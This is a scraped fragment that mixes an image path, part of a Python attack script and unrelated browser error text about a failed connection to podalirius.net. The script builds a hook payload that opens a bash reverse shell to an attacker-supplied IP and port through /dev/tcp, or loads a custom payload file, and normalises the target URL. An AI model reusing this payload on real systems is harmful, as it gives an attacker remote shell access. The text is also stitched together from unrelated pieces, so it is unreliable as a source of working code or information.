 if (args.rev_ip == None or args.rev_port == None):
    if args.payload_file == None:
        print('[!] Either (-I REV_IP and -P REV_PORT) or (-f PAYLOAD_FILE) options are needed')
        sys.exit(-1)
# Read specific payload file
if args.payload_file != None:
    f = open(args.payload_file, 'r')
    hook_payload = ''.join(f.readlines())
    f.close()
else:
    hook_payload = """#!/bin/bash\nbash -i >& /dev/tcp/%s/%d 0>&1 &\n""" % (args.rev_ip, args.rev_port)
if args.target.startswith('http://'):
    pass
elif args.target.startswith('https://'):
    pass
else:
    args.target = 'https://' + args.target
Secure Connection Failed
An error occurred during a connection to podalirius.net. PR_CONNECT_RESET_ERROR
The page you are trying to view cannot be shown because the authenticity of the received data could not be
verified.
Learn more...
Try Again
Lusen@lusensec.github.io